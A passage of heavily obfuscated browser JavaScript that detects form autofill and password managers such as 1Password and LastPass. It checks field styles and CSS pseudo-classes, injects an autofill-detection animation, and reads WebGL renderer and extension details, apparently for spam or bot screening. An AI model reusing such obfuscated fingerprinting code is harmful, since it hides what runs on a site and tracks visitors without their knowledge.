_0x436dcc[_0x55f3de(0xf5b,0x13a1,0xb1c,0xbc0)](_0x4abe18(0x4ac,0x67a,-0x23,-0xdf)),_0x1e2b92[_0x4abe18(-0x1e,0x40a,0xe4,0x262)+_0x4abe18(0xdb5,0x732,0x7dd,0x2b2)]['forEach'](_0x2109d6=>{function _0x50b300(_0xdafa70,_0x31a003,_0x189403,_0x2fefa3){return _0x55f3de(_0xdafa70-0x190,_0x31a003-0x14b,_0xdafa70,_0x2fefa3-0x66);}function _0x1910a0(_0x234a61,_0x595d90,_0x42bfd3,_0x107018){return _0x55f3de(_0x234a61-0x63,_0x42bfd3- -0x4ce,_0x234a61,_0x107018-0x1da);}_0x4647dd[_0x1910a0(0xde6,0x130b,0xed3,0x806)]('\x20-\x20'+_0x2109d6[_0x50b300(0x1578,0x1260,0x1a9d,0x13a2)]+_0x1910a0(0xe65,0xd21,0x727,0x6e8)+_0x2109d6[_0x1910a0(0xc54,0xfd9,0xf96,0x1267)]+':\x20'+_0x1c0003(_0x2109d6[_0x1910a0(0x6bd,0x794,0x3e2,0xb0a)],_0x1910a0(0xfbc,0xdce,0xab6,0xa9f)));});}catch(_0xa0dd7e){}});const _0x49206b=window[_0x9dccb8(0x3e9,0xf78,0x88a,0x138)+'dStyle'](_0x251729),_0x3465e4=_0x49206b['background'+_0x449b8c(0x1d1,-0x402,0x1f0,0x19e)]&&_0x49206b[_0x449b8c(0x1a,-0x4f2,0x696,-0x5d0)+_0x449b8c(0x1d1,-0x62d,-0x19a,0x6ca)]!==_0x449b8c(0x6e1,0x80d,0x815,0x5e8)+_0x9dccb8(0x1c3e,0xfeb,0x15d9,0x1b69)&&_0x49206b['background'+_0x9dccb8(0x62b,0x533,0x76f,0xa54)]!=='transparen'+'t'&&_0x49206b[_0x9dccb8(0x468,0x428,0x5b8,0xde7)+_0x9dccb8(0x94e,0x582,0x76f,0x37e)]!==_0x449b8c(0xe14,0x15c6,0x11ed,0x11e3)+_0x449b8c(0x4b6,0x9af,0x3dd,-0x315),_0x3b3750=_0x49206b[_0x449b8c(0x1a,-0x470,-0x48b,-0x770)+_0x449b8c(0x4cf,0x257,0x938,0x176)]&&_0x49206b[_0x9dccb8(-0x10d,-0x46,0x5b8,0xb65)+_0x9dccb8(0x1166,0x3c1,0xa6d,0xf39)][_0x9dccb8(0x1abf,0x18e0,0x13e3,0xb97)](_0x9dccb8(0x179a,0x1386,0xed1,0xaa6))||_0x49206b[_0x9dccb8(0x983,0x24,0x5b8,0x1a9)+_0x9dccb8(0x5fe,0x48d,0x76f,0x9f8)]==='rgb(250,\x202'+_0x9dccb8(0xd3f,0x1b43,0x12e8,0x15bc)||_0x49206b[_0x9dccb8(0xcd2,0x3ff,0x5b8,0x461)+_0x9dccb8(0x36d,0x776,0x76f,0x296)]===_0x449b8c(0xe14,0xb8d,0xc02,0xda0)+_0x9dccb8(0x82c,0xeab,0x10f5,0xb00),_0x150f7c={};_0x150f7c[_0x449b8c(0xf2d,0x857,0x1083,0x1386)]=_0x81f6f5,_0x150f7c[_0x449b8c(0x547,0x1fa,0xdeb,-0x33d)+'h']=_0x251729[_0x9dccb8(0x1330,0x18b7,0x1275,0x16f6)]['length'],_0x150f7c[_0x449b8c(0x1003,0x10d2,0xf5b,0x1518)+_0x449b8c(0xc9d,0xc6e,0x76e,0x915)]=_0x3ca876,_0x150f7c[_0x449b8c(0x1018,0xb6c,0x953,0xc09)]=_0x237f57,_0x150f7c[_0x9dccb8(0xbbf,0xd5b,0x676,0x5df)+_0x449b8c(0xe7d,0xe7b,0xedd,0xe80)]=_0x3f4801,_0x150f7c['hasAutofil'+_0x449b8c(0x10bf,0xec3,0x9f3,0xe67)]=_0x3465e4,_0x150f7c['hasFirefox'+_0x449b8c(0x892,-0x5,0xda4,0x501)+_0x9dccb8(0x3ad,0xf48,0x8a4,0x512)]=_0x3b3750,_0x150f7c[_0x449b8c(0x1a,-0x5d1,0x782,-0x365)+_0x9dccb8(0xf50,0xf0,0x76f,0x41c)]=_0x49206b[_0x449b8c(0x1a,0x899,-0x1ae,-0x19b)+'Color'],_0x150f7c[_0x9dccb8(0x1693,0x1696,0x1408,0x1546)+'sCheck']=_0x54c962,_0x5994e3[_0x9dccb8(0x12d4,0x19a7,0x1310,0x100e)](_0x449b8c(0xbe3,0x1297,0xe35,0x5b1)+_0x9dccb8(0xdcc,0x1ec,0x5ed,0x9e1)+'Field\x20'+_0x1765a6+_0x9dccb8(0x834,0xfdf,0xf98,0x1305),_0x150f7c);let _0x259374=-0xa7*-0x4+-0x136d+-0x69*-0x29;if(_0x237f57)_0x259374+=0x83*0x1e+0x2117+-0x306e;if(_0x3f4801)_0x259374+=-0x109d+-0x11c9+-0xa*-0x371;if(_0x3b3750)_0x259374+=-0x1*0x705+0x1240+0x1*-0xb39;if(_0x54c962)_0x259374+=0x23*0xb6+0x1*-0x1ccd+0x3ee;if(_0x5d50b5&&_0x5d50b5[_0x449b8c(0x108e,0x143b,0x18f5,0x163f)+_0x9dccb8(0xc86,0x512,0xab8,0x1205)+'on'])_0x259374+=0x2250+0x3d*-0x2+-0x21d3;if(_0x5d50b5&&_0x5d50b5['confirmed'])_0x259374+=0x240a+-0x39a+0x1*-0x206f;if(_0x259374>=_0x45f528[_0x449b8c(0x258,0xb15,0x7d9,0x66)]){if('JkaJZ'===_0x9dccb8(0x1b16,0xe86,0x12a6,0x1507))_0x40c9de++,_0x5994e3[_0x9dccb8(0x1795,0x1852,0x1310,0xed4)](_0x449b8c(0xbe3,0xda1,0x1204,0x78e)+_0x449b8c(0x4f,-0xeb,0x341,0x203)+_0x9dccb8(0xf18,0x790,0x6eb,0xcf9)+'ED\x20Firefox'+'\x20autofille'+_0x9dccb8(0x1936,0x1722,0x1270,0x1b27)+_0x81f6f5+',\x20score:\x20'+_0x259374+'/'+_0x45f528['threshold']+_0x9dccb8(0x16bf,0x13c4,0x1459,0xbfa));else{_0x499007[_0x449b8c(0xd72,0xf6c,0xa98,0x11d7)]('===\x20Passwo'+_0x9dccb8(0x194f,0xb93,0x1307,0x1212)+_0x449b8c(0xdae,0x1025,0x148d,0x1396)+'\x20Test\x20===');if(typeof _0x13d5cf[_0x449b8c(0x1171,0x1039,0x1813,0xc62)]===_0x9dccb8(0x12ca,0xf02,0x1293,0x16da)){_0x16ef00[_0x9dccb8(0x714,0x71e,0xa26,0x780)](_0x449b8c(0xa27,0x1c1,0xe9d,0x835)+_0x449b8c(0x758,0xd1f,0x18d,0xf0e)+_0x449b8c(0x300,-0x1fd,0x855,-0x2cf)+_0x9dccb8(0xe39,0x1779,0x15cd,0x1d06)),_0x90cb6d[_0x449b8c(0x488,-0xb8,0xb67,0xb90)](_0x449b8c(0xd9,-0x573,-0xc8,-0x49c)+_0x9dccb8(0xae9,0xee6,0x105f,0x1589)+_0x449b8c(0xd29,0x948,0x1593,0xb29)+'g.\x20Wait\x20a\x20'+'moment\x20and'+_0x449b8c(0x7d4,0x107f,0xfcd,0x74c)+'.');return;}const _0x48588d=_0x58b7d0['pmDetector'];_0x3a0b76['info'](_0x9dccb8(0xa24,0xc20,0xea1,0xd06)+_0x449b8c(0x8d9,0x6ef,0xc23,0x570)+_0x449b8c(0xc93,0xb7b,0xa01,0xd28)),_0x125566[_0x449b8c(0xd72,0x11ef,0x760,0x12c8)](_0x449b8c(0x2bf,0x259,-0xb6,0x3bb)+_0x449b8c(0x78b,0x506,0xe04,0x88c),_0x48588d[_0x9dccb8(0x114a,0xc41,0xcd3,0x6de)]),_0x131d4f[_0x449b8c(0xd72,0x126d,0x11f9,0x1165)]('-\x20desktop_'+_0x449b8c(0x473,0x7e1,0x8fe,0x8cc),_0x1f8c18[_0x9dccb8(0xfdd,0xea9,0x1074,0xc79)+_0x449b8c(0x887,-0x35,0xf87,0x217)]),_0x31eedf[_0x449b8c(0xd72,0xdd4,0x784,0x51b)](_0x9dccb8(0x5d9,0xdb7,0x658,0x636)+'t:',_0x2000bd[_0x449b8c(0x84d,0x101c,0x730,0x528)]),_0x4c4c3e[_0x9dccb8(0x19a8,0x1ac6,0x1310,0xaa6)](_0x449b8c(0x41b,0x52f,-0x17f,-0x257)+_0x9dccb8(0x1ba4,0x1074,0x1364,0x1b2d),_0xf27bfc[_0x9dccb8(0xe6c,0x1131,0x85b,0xaaa)+'rowser']),_0x4e890c[_0x9dccb8(0x1a77,0x175b,0x1310,0x1769)]('-\x20firefox_'+_0x449b8c(0x46e,-0x404,0x7a4,0x4e4),_0x1505ca['firefox_af'+'browser']),_0x11fb68[_0x9dccb8(0xaa7,0xdac,0x1310,0xc1f)](_0x449b8c(0x5c9,0xbe4,0x636,0xb63)+_0x449b8c(0x81,-0x135,-0x2a7,0x933)+_0x449b8c(0xf35,0x12f9,0xc24,0x1260)),_0x48588d['_setupOpti'+'mizedFormF'+_0x449b8c(0xdfd,0xecf,0xf86,0x10a5)+_0x9dccb8(0x1a07,0x1401,0x12f4,0xeaa)](),_0x53491b['info']('Testing\x201P'+'assword:',_0x48588d['_detect1Pa'+_0x9dccb8(0xd5c,0x1768,0xffb,0x105c)]());if(!_0x48588d[_0x449b8c(0x735,0x171,-0xe5,0xdb6)])_0x57c40f[_0x449b8c(0xd72,0xdb6,0xa33,0x962)]('Testing\x20La'+_0x9dccb8(0xdec,0x1be3,0x15f2,0x1930),_0x48588d['_detectLas'+'tPass']());if(!_0x48588d[_0x9dccb8(0x87d,0xbea,0xcd3,0xcbd)])_0x43cd38[_0x449b8c(0xd72,0x132d,0x856,0x98a)](_0x449b8c(0x978,0xa22,0x6ce,0x7d7)+_0x9dccb8(0x356,0x136a,0xbed,0x5ec),_0x48588d[_0x449b8c(0xb12,0x9b2,0x1054,0x294)+_0x449b8c(0xc66,0xcbf,0x10da,0x76f)]());if(!_0x48588d[_0x449b8c(0x735,0x5b7,0xa53,0xaad)])_0x3e715c[_0x9dccb8(0x180e,0xd3e,0x1310,0xa9c)](_0x9dccb8(0x71d,0x853,0x827,0x61f)+_0x9dccb8(0xf06,0xf00,0x1381,0x1ac6),_0x48588d[_0x9dccb8(0x848,0x1611,0x1031,0xaa0)+_0x9dccb8(0x4b3,0x144b,0xc28,0x13f1)+'l']());if(!_0x48588d[_0x449b8c(0x735,0x1,0x75c,0x8fa)])_0x38f296[_0x449b8c(0xd72,0x1391,0x7a9,0x4f0)](_0x449b8c(0xf83,0x163b,0x1204,0xbf6)+_0x9dccb8(0xaf8,0x1167,0x106c,0x1586),_0x48588d[_0x449b8c(0x2af,0x8d6,-0x273,0xb60)+_0x449b8c(0x49,-0x40c,0x21,0x5b8)+'ll']());_0x414c59['info'](_0x9dccb8(0xda9,0xd08,0xa0e,0x5c3)+_0x9dccb8(0x1973,0x1893,0x12ff,0x1784)+'anual\x20test'+_0x449b8c(0xd81,0x100b,0xad1,0x9fc)),_0x3329c9['info'](_0x449b8c(0x2bf,-0x93,-0x528,0x446)+'ed:',_0x48588d[_0x449b8c(0x735,0x125,0x6f,0xcc1)]),_0x16a63d['info']('-\x20desktop_'+'afplugins:',_0x460787[_0x449b8c(0xad6,0xf7c,0xf7f,0x86f)+_0x9dccb8(0x14b3,0x1525,0xe25,0x872)]),_0x16e721[_0x9dccb8(0x1466,0x1369,0x1310,0x1b83)](_0x9dccb8(-0x185,0x8e7,0x658,0x124)+'t:',_0xf0b288['pmSupport']),_0x4f4e0e[_0x449b8c(0xd72,0xb81,0xf55,0x684)](_0x449b8c(0x741,0x41b,0x90c,0x9b6)+_0x9dccb8(0x7e6,0x12f5,0xcdf,0x149f)+_0x9dccb8(0x682,0x8d5,0xcdf,0x10ac)+_0x9dccb8(0x751,0x145f,0xc61,0x97a));}}}}),_0x5994e3[_0x4f7d3b(0xe12,0xced,0xa8f,0x14cb)](_0xe5f999(0xc43,0xc2f,0x1193,0x963)+_0x4f7d3b(0xef,-0x208,0x18f,0x5fa)+_0xe5f999(0x720,0xbb6,0xf42,0x8f8)+_0x2e1b71+(_0x4f7d3b(0x718,0x5d,0xb4a,0x5bb)+_0xe5f999(0x1522,0xe64,0x1377,0x1473)+'\x20')+_0x40c9de+('\x20Firefox\x20a'+_0xe5f999(0x475,0x3da,0x5a1,0x998)+'\x20')+_0x635f3a+(_0xe5f999(0x20c,0x1045,0x95c,0x9d0)+'ory,\x20')+_0x72c05c+(_0xe5f999(0x11f3,0x18fc,0x1486,0x155f)+_0xe5f999(0x1021,0x568,0x9b3,0xb38)));const _0x3d6206=/Firefox/[_0xe5f999(0x13fc,0x11d4,0x1092,0x1317)](navigator['userAgent']);_0x5994e3[_0xe5f999(0x1461,0x1407,0x1322,0x162a)](_0xe5f999(0x12d9,0x17e5,0x1193,0x1430)+_0xe5f999(0x2d6,0x59,0x5ff,0x551)+_0xe5f999(0x1b43,0x110a,0x130e,0x1b4e)+_0x4f7d3b(0x690,0x91e,0x7be,0xed5)+_0x3d6206);if(_0x40c9de>=-0x2*0xd3+-0x1*0x12af+0x1456&&(_0x72c05c>0x2157+0xbc8+-0x2d1f||_0x635f3a>-0x88+0x4*0x6a4+-0x4*0x682)){if('NOEKo'!==_0x4f7d3b(0xce8,0x562,0xffb,0x1036)){const _0x59e4f8=[],_0x442df7=_0x1d5bc5[_0xe5f999(0x575,0x9bb,0x9aa,0xe0a)+_0x4f7d3b(0xdb8,0xe4f,0x5bd,0x515)+'ns']()||[],_0x30fb33=[_0x4f7d3b(0xc8d,0xca1,0x5a4,0xa46)+_0xe5f999(0xac2,0x759,0xf64,0xffd)+_0x4f7d3b(0x4a4,0xbdd,-0xa0,0xcbf),_0xe5f999(0xdae,0x1302,0x11b6,0x11bb)+_0xe5f999(0xf3b,0x816,0xcfd,0x154c),_0xe5f999(0x118a,0xa25,0xcf2,0xb2a)+_0x4f7d3b(0x2ab,-0x1dc,-0x48f,0x1d7)+'nt',_0x4f7d3b(0x1008,0x1133,0xbc3,0x16d7)+_0x4f7d3b(0x431,-0x363,0x115,0x2a6)+_0x4f7d3b(0xa2,0x167,-0x6d9,0x555),'ANGLE_inst'+_0x4f7d3b(0x79e,0x40d,0x8fc,0x234)+'ys',_0x4f7d3b(0x586,-0x1aa,0x1fd,0x9df)+_0x4f7d3b(0x106,0x938,-0x26f,0x66e)+'od',_0xe5f999(0x1019,0x78d,0xe8b,0x150b)+_0xe5f999(0x2d4,0x10d7,0xa14,0x1236)];for(const _0x38301d of _0x30fb33){_0x442df7['includes'](_0x38301d)&&_0x59e4f8[_0xe5f999(0x1416,0x1578,0x1504,0x13c8)](_0x38301d);}return _0x59e4f8;}else return _0x5994e3[_0x4f7d3b(0xe12,0x126d,0xa09,0x163b)](_0xe5f999(0xd4e,0x122d,0x1193,0xcbe)+'etection]\x20'+_0xe5f999(0xbc4,0x1751,0xeaa,0x12d2)+_0x4f7d3b(0x3e8,0x591,0xba7,-0xeb)+'nced\x20Firef'+_0x4f7d3b(0x5f5,0x140,0xad7,0xdf2)+_0xe5f999(0x16e9,0x1494,0x111d,0x9bb)+'\x20with\x20cros'+'s-checking'+_0x4f7d3b(0xf5b,0x17e0,0x1509,0xb2c)),this[_0x4f7d3b(0x942,0x981,0xdd6,0x67f)+_0xe5f999(0xbed,0x1848,0x1277,0x132a)](_0x4f7d3b(0x965,0xed8,0x1220,0x10c6),0x1*0x11e1+-0x28*0x17+-0xa49);}if(_0x40c9de>=0x1546+-0x1*0x1526+-0x1f){if(_0x4f7d3b(0x1108,0xf5c,0xb72,0x181f)!==_0x4f7d3b(0x674,-0x1d0,-0x244,0xbd1))return _0x5994e3[_0x4f7d3b(0xe12,0x77b,0x1196,0xbcb)](_0x4f7d3b(0xc83,0x938,0x488,0x11dc)+_0xe5f999(0x732,-0xb1,0x5ff,0x749)+_0xe5f999(0x1310,0xf08,0xeaa,0x1746)+_0xe5f999(0xf1b,0xfae,0x16dd,0x1ac6)+_0xe5f999(0x80f,0xf27,0xdc2,0x86b)+_0xe5f999(0x15b4,0x14e9,0xf7c,0x14e9)+'d\x20based\x20on'+'\x20CSS\x20pseud'+_0x4f7d3b(0xbc3,0x12c2,0x6ca,0x1407)+'\x20appearanc'+_0x4f7d3b(0x10e0,0x1486,0xf74,0x1856)+_0x4f7d3b(0xf5b,0x1278,0x917,0x94d)),this[_0x4f7d3b(0x942,0x84c,0x115a,0x88f)+'ected']('firefox',0x1dc2+-0xa*0x307+0x44*0x11);else{const _0xef8d1=_0x505a82[_0x4f7d3b(0x483,0x683,-0x1ab,0x73b)+_0xe5f999(0x14c8,0xe87,0x139a,0x19b0)](_0xe5f999(0xa3c,0xaa6,0xbec,0x13bf)),_0x5b21a6=_0xef8d1['getContext'](_0x4f7d3b(0x8b4,0x1102,0x2cb,0x9ba))||_0xef8d1[_0xe5f999(0x6a6,0xe8c,0x90e,0x378)](_0xe5f999(0x14d7,0x1aed,0x1227,0xbc9)+_0x4f7d3b(0x357,0x813,0xa1b,-0x246));!_0x5b21a6?_0x4aad03['info'](_0x4f7d3b(0xf97,0xdd9,0x6da,0xf1a)+'GL\x20is\x20not\x20'+_0xe5f999(0x110b,0x137e,0x1129,0x14c0)):(_0x29991d[_0x4f7d3b(0xe12,0x1603,0x1267,0xadc)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+'ilable'),_0xf0930[_0x4f7d3b(0xe12,0xbd3,0xf8c,0x1469)](_0xe5f999(0x109e,0xbef,0x106c,0x1041)+_0xe5f999(0x19b2,0x184e,0x15ff,0x1819),_0x5b21a6['getParamet'+'er'](_0x5b21a6[_0x4f7d3b(0xe5b,0xf70,0xf2e,0x1401)])),_0x2ab423['info'](_0xe5f999(0x9a3,0x115f,0x10ad,0x1430)+_0x4f7d3b(0x2da,0x999,0xd0,0xa8e),_0x5b21a6[_0xe5f999(0xcc9,0xe55,0xe53,0x961)+'er'](_0x5b21a6[_0xe5f999(0xa7c,0x1259,0xfde,0xcd6)])),_0x5d3885[_0xe5f999(0x11e6,0x1aad,0x1322,0xcdb)]('WebGL\x20vers'+_0xe5f999(0x105a,0x230,0xa54,0x814),_0x5b21a6[_0x4f7d3b(0x943,0x767,0xc87,0x811)+'er'](_0x5b21a6[_0x4f7d3b(0x76c,0x709,0x566,0xd11)])));}}if(_0x3d6206&&_0x2e1b71>=0x4*0x4a0+-0x1458+-0x1*-0x1da&&_0x635f3a>0x141b*-0x1+0x148f+-0x74)return _0x5994e3[_0x4f7d3b(0xe12,0x160c,0x94b,0x61e)]('[Firefox\x20D'+'etection]\x20'+_0x4f7d3b(0x99a,0x3b2,0xf49,0x1237)+'RING:\x20Like'+_0x4f7d3b(0xbda,0xd59,0x11f7,0xfa7)+_0x4f7d3b(0x44c,0xe,-0x274,-0x111)+'ory\x20autofi'+_0x4f7d3b(0xa6c,0xa86,0xce5,0x3f8)+_0x4f7d3b(0xfd,0x82c,0x105,0x590)),this[_0x4f7d3b(0x942,0x6f4,0xf5c,0x345)+_0x4f7d3b(0xd67,0x84f,0x110e,0xb2d)](_0x4f7d3b(0x965,0xd53,0xd24,0xc62),-0x2641*-0x1+-0x1ec4*0x1+0x2f*-0x13);if(!_0x565eb1&&_0x2e1b71>=-0xed9*-0x2+-0x4dc+-0x18d5){_0x5994e3[_0xe5f999(0xc1c,0x121f,0x1322,0x1296)](_0x4f7d3b(0xc83,0xf07,0x9c4,0x128d)+'etection]\x20'+'Running\x20en'+_0x4f7d3b(0x794,0xccb,0x28f,0xcb9)+'lback\x20dete'+_0x4f7d3b(0xcef,0x9ce,0x521,0xa2d));let _0x307adc=0x2*-0xfe8+0x1779+0x131*0x7;_0x2d7179[_0xe5f999(0x19a8,0x1290,0x1446,0x145d)](_0x131a91=>{function _0x105909(_0x45703e,_0x411958,_0x1adda2,_0x241e04){return _0x4f7d3b(_0x411958-0x112,_0x1adda2,_0x1adda2-0xee,_0x241e04-0x1df);}function _0x583f47(_0x1a8c75,_0x42ee3d,_0x41b15e,_0x4a404f){return _0xe5f999(_0x4a404f,_0x42ee3d-0x9f,_0x1a8c75- -0x340,_0x4a404f-0xe4);}if(_0x131a91[_0x105909(0xd2b,0xe89,0x10f6,0x1425)]&&_0x131a91[_0x583f47(0xf47,0x7a8,0x12d2,0x8b7)]['length']>-0x8d*-0x28+0x148f+-0x2a97*0x1){const _0x5c5f9c=_0x45f528[_0x583f47(0xa0b,0x578,0xe0f,0xcbf)+_0x583f47(0xd39,0x573,0xd45,0x147a)][_0x583f47(0xbad,0x10d7,0x1196,0xc87)](_0x2a1e39=>{try{return _0x131a91['matches'](_0x2a1e39);}catch(_0x387d25){return![];}});_0x5c5f9c&&(_0x307adc++,_0x5994e3[_0x105909(0x1710,0xf24,0xa9b,0x8fc)](_0x105909(0xbdd,0xd95,0x62e,0x1480)+_0x105909(-0x4e9,0x201,-0x17f,-0x23b)+_0x583f47(0x89d,0xdad,0xa85,0x177)+this['_getFieldK'+'ey'](_0x131a91)+(_0x583f47(0x1314,0x1861,0x14f6,0xb30)+'utofill\x20ps'+_0x105909(0x13b0,0xb5d,0xb68,0xf45))));}});if(_0x307adc>=-0x2155+-0x871+-0x2c9*-0xf)return _0x5994e3[_0x4f7d3b(0xe12,0x1619,0xf3a,0xde3)](_0x4f7d3b(0xc83,0x406,0xd1e,0xb54)+'etection]\x20'+_0x4f7d3b(0x99a,0x11cc,0x879,0xb30)+_0x4f7d3b(0x709,0x1f2,0x3e,0xc5d)+_0x45f528[_0xe5f999(0x1b17,0xf27,0x14dd,0xe79)]+(_0xe5f999(0x1435,0x77e,0xe31,0xd9f)+_0xe5f999(0xa91,0x366,0xb67,0xa60)+_0xe5f999(0x154e,0x1058,0xe7b,0xf46)+'udo-classe'+_0x4f7d3b(0x496,0x6b9,-0x375,0x4ac))+_0x307adc+(_0xe5f999(0x1924,0x10e2,0x14fe,0x1931)+'**')),this[_0x4f7d3b(0x942,0xab5,0x75e,0x2f9)+_0xe5f999(0x10be,0x125d,0x1277,0x1183)](_0x4f7d3b(0x965,0xa19,0x7be,0x94c),0x2a5*0x3+0x16dd+-0x2ae*0xa);}return _0x5994e3[_0x4f7d3b(0xe12,0x14f1,0xb3a,0xe0a)]('[Firefox\x20D'+_0xe5f999(0x1ce,0xc2f,0x5ff,0x225)+_0xe5f999(0x119f,0xcab,0x9e7,0x78b)+_0xe5f999(0x10b0,0x1637,0xe31,0xb04)+_0x4f7d3b(0x6e0,0x7ee,0xc84,-0x157)),![];}else _0x4fbd16&&!this[_0xe5f999(0x15ad,0xb34,0xce5,0x1065)]&&(_0x53b548['disconnect'](),this[_0xe5f999(0x160f,0xa2f,0x1265,0xf76)+'rvers'][_0x4f7d3b(0xac8,0x5d9,0x7c6,0xce8)](_0x44f705));}catch(_0x39b2ae){if(_0xe5f999(0xc19,0x8f0,0xf1c,0x171b)!==_0xe5f999(0x1036,0x127b,0xf1c,0x1213))_0x4cece8['autofillDe'+_0xe5f999(0x1539,0xa67,0x12f9,0x1434)]=!![],_0x425387[_0x4f7d3b(0x910,0x9dc,0xadf,0xd38)+_0xe5f999(0x4ad,0xd0e,0x79e,0x994)][_0xe5f999(0xf62,0xa3a,0x92e,0x1aa)]=_0x4f96d9[_0x4f7d3b(0x225,-0x505,0x8f2,0x20a)](_0x2bbffb[_0xe5f999(0x12e6,0x1614,0xe20,0x8a9)+_0xe5f999(0x368,0xdde,0x79e,0xe9e)][_0xe5f999(0x5fe,0xad4,0x92e,0x1102)],0xf69+0x1fa+-0x59*0x31),_0x29cc97[_0xe5f999(0x695,0xe59,0xde0,0x125c)+_0xe5f999(0x1b13,0x13e6,0x142d,0x1c04)]=-0x648*0x2+0x1*-0x14bc+0x214d,_0x31a75f(_0x4f7d3b(0x11c5,0x104e,0x1852,0x172b)+_0x4f7d3b(0x10c2,0x963,0x108a,0x187c)+_0xe5f999(0xf03,0x1799,0x1711,0x1f39)+_0x4f7d3b(0x23f,-0x572,0x1a8,0xa06)+'nce)');else return _0x5994e3[_0xe5f999(0x8bf,0xfe2,0xa38,0x7c1)](_0xe5f999(0x16f4,0xec9,0x1193,0xa26)+_0x4f7d3b(0xef,0x130,-0x307,-0x325)+'Error:',_0x39b2ae[_0xe5f999(0xb04,0x3ef,0xb64,0x5ac)]),![];}}}[_0x340362(0x822,0x733,0x4dd,0xd0f)+_0x340362(-0x112,0xd89,-0x5f,0x598)+_0x340362(0x90e,0x186f,0x90b,0x109a)](_0x172ab4){function _0x5127e1(_0x2f1039,_0x3e0ad4,_0x4e66f5,_0x52a545){return _0x3f02f1(_0x2f1039-0x39,_0x3e0ad4,_0x4e66f5-0x1bd,_0x52a545-0x176);}function _0x4fc1ed(_0x1027c1,_0x1e76df,_0x20d6fe,_0x7e6840){return _0x3f02f1(_0x1027c1-0x0,_0x20d6fe,_0x1e76df-0x4f,_0x7e6840-0x17f);}if(_0x5127e1(0x149,-0x28c,0x61b,0x8b6)==='XGZyT')try{if(_0x4fc1ed(-0x41c,0x35d,0xf1,0x56e)!=='wDvDO'){const _0x43458d=_0x279a83-_0x4186ed;_0x4a1164=_0x1771ac;const _0xe0b27a=_0xb2bf4d[_0x4fc1ed(0x1f,0x2de,0x971,0x1c1)](-0x2192*0x1+0x13e8+-0x13e*-0xb,_0x516c18[_0x4fc1ed(0xd70,0x113a,0x1793,0x1300)](0x1*-0x267d+0xb*-0x7d+0x2be3,_0x3ef85e[_0x5127e1(0x74f,0x1227,0xd53,0x5a4)](_0x43458d-(-0x25d8+-0x1cf8+-0x13d*-0x36))));_0x166841[_0xe0b27a]=_0x17163b['min'](0x1d69+-0x5*0x2cb+-0xf63,_0x38d6de[_0xe0b27a]+(-0x1090+-0xa*0x328+0x3021));if(_0x11173d-_0x428cd3<0x1186+0xb57+-0x150d)_0x1ecade(_0x4d10a4);else this['rt'][_0x5127e1(0x902,0xd72,0x1034,0x11c4)][_0x4fc1ed(0xfab,0xd99,0x8fc,0xcba)]=_0x72a07e;}else{_0x5994e3[_0x4fc1ed(0x7fb,0xecb,0xa6f,0x8e2)](_0x4fc1ed(0x1291,0x10a5,0x11ef,0x18de)+_0x5127e1(0x119d,0x1077,0x105b,0x156b)+'etting\x20up\x20'+_0x5127e1(0xd41,0x1054,0x7ff,0xff4)+_0x4fc1ed(0xc19,0x1052,0xc35,0x17d7)+_0x4fc1ed(0x195a,0x1249,0x1925,0x185b)+'ction\x20for',_0x172ab4[_0x4fc1ed(0x1896,0x12c9,0x10f3,0xe63)],_0x5127e1(0x91,-0xa7,0x738,0x8cc));if(!document[_0x4fc1ed(0x673,0xcd7,0x49c,0x103a)+_0x5127e1(0xce6,0x1950,0x1086,0xf24)](_0x5127e1(0x50b,0x26d,0xa86,0x67d)+_0x5127e1(0xbe9,0x5f6,0x95c,0x161)+_0x5127e1(0xe77,0xe0a,0x969,0x6cd)+'ction')){const _0x467097=document['createElem'+_0x4fc1ed(0xac7,0xf43,0x171d,0x111c)](_0x4fc1ed(0x813,0xe3b,0xb7a,0xb80));_0x467097['id']=_0x5127e1(0xe89,0xa86,0x897,0x459)+_0x4fc1ed(0x1722,0xf13,0x133d,0xfb3)+_0x5127e1(0x10e2,0x3a3,0xc01,0x136f)+_0x5127e1(0x1da,0xb31,0x2d4,0x351),_0x467097[_0x5127e1(0x5eb,0x3c8,0x2cc,0x483)+'t']=_0x5127e1(0x112a,0x164b,0x142f,0xb71)+_0x5127e1(0x1c3,0x3dc,0x534,0x6ea)+'mes\x20spamki'+_0x4fc1ed(0xed0,0xe99,0x104e,0x8c6)+'autofill\x20{'+_0x4fc1ed(0xf92,0x12c1,0x1a29,0x1380)+_0x4fc1ed(0x21e,0x897,0x441,0xbde)+_0x4fc1ed(0x4f4,0x994,0x346,0x64d)+';\x20}\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20}\x0a\x20\x20'+_0x4fc1ed(0x5e4,0x4c3,-0xbc,0x431)+_0x4fc1ed(0x42c,0x649,0xafc,0x561)+_0x4fc1ed(0x973,0xaa7,0xa5f,0xdb0)+_0x4fc1ed(0x241,0x39d,-0x1be,0x973)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20a'+_0x4fc1ed(0x8bc,0x2d3,-0x5d3,-0x5c)+_0x4fc1ed(-0x3c2,0x4d8,0x498,-0x1d0)+_0x5127e1(0x96b,0xc33,0xddf,0x89c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20animation'+_0x4fc1ed(0xa15,0xfcd,0xa35,0x16fd)+_0x4fc1ed(0x5f6,0xb2f,0x11fd,0x8d0)+_0x4fc1ed(-0x638,0x1c2,-0x55f,0x241)+_0x5127e1(0xd78,0x13cc,0x1121,0x1393)+_0x5127e1(0x2c1,0x12b1,0xb5a,0xabe)+_0x4fc1ed(0x11b5,0x122f,0x194f,0x1310),document['head'][_0x5127e1(0xb57,0x1099,0xef2,0xcbf)+'d'](_0x467097),_0x5994e3[_0x5127e1(0x7e5,0x1032,0x1039,0x8be)]('[WebKit\x20An'+_0x4fc1ed(0x164c,0xd82,0x131d,0x61b)+'dded\x20WebKi'+_0x4fc1ed(0x1168,0x10f2,0x927,0xda7)+_0x5127e1(0x760,0xa1b,0xe76,0xffe)+_0x4fc1ed(0x10c4,0x1273,0x1287,0x1ae2)+'s');}else _0x5994e3[_0x5127e1(0x927,0xac9,0x1039,0x169d)]('[WebKit\x20An'+_0x5127e1(0x105c,0x169d,0x113c,0x1302)+'ebKit\x20auto'+_0x5127e1(0xc06,-0x7d,0x7e3,0x392)+_0x4fc1ed(0x13a0,0xce2,0x15a5,0xfe2)+_0x5127e1(0x41d,0x9c,0x66b,0x872)+'ady\x20exist');_0x172ab4[_0x5127e1(0x101f,0x100f,0x115d,0xd76)]((_0x3a4c7b,_0x5284ba)=>{function 